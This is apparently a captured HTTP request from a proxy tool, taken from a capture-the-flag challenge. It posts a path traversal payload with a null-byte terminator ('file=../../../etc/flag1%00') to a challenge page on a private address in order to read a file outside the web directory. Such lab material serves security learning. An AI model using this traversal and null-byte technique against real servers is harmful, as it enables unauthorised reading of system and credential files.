 Request
Pretty Raw Hex
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.112.154.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 32
13
14 file=../../../etc/flag1%00
15
16
17